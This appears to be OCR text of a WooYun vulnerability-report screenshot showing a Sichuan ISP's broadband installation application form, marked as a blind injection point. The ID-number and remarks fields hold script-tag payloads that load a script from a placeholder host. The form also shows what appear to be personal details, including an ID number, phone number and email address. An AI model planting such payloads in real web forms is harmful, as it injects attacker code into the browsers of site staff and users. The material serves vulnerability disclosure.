 www.ip66.com/zxkt/index.php
收藏到百度相册 开源中国社区 - 找… 首页 博客 php python 未完待续 c# 数据结构 解决方案 网站排名、流量、… 缓存刷
盲注点
网上申请 在线支付 预约安装
AP 请选择用户类型： 家庭用户 商业用户
客户名称： 张测 *个人姓名或公司名称
证件类别： 身份证 * 正式安装需要准备一张身份证复印件。
证件号码： 510703199103271987'"><script src=xxx> *
联系电话： 02863354854 * 提交申请后有专人联系您上门安装宽带。
联系邮箱： xing1991@gmail.com * (建议您留手机或QQ邮箱,方便我们及时通知您是否可以开通)
安装地址： 成华 区 红星南路 路/街/村 12 号 12 栋 12 单元 12 房/门牌号 *如无单元、栋等，请填
或者1。
AP 你现在可以选择的套餐类型：
»点此查看最新资费»
备注说明： <script src=xxx></script> 如您需晚上6:30上门安装等。
AP 温馨提示：
四川艾普网络有限公司（以下简称甲方）与艾普宽带客户（以下简称乙方）就网络接入服务和使用达成如下协议：
甲方特别提醒使用互联网的客户必须遵守国家有关的政策和法律，如国家安全法、互联网法、保密法、新闻出版
法、广告法等，保障国家利益，保护国家安全，对于违法使用互联网络而引起的一切责任，由乙方承担全部责任。
1. 乙方保证提供的有关资料真实可联系，如果经核查有虚假或与事实不符现象，甲方将有权单方面终止（或暂
停）其网络快车服务。
2. 安装条件具备时，甲方将直接进行银行扣款，连续三次扣款不成功，甲方将通知乙方缴费，如果21天内乙方仍
www.wooyun.org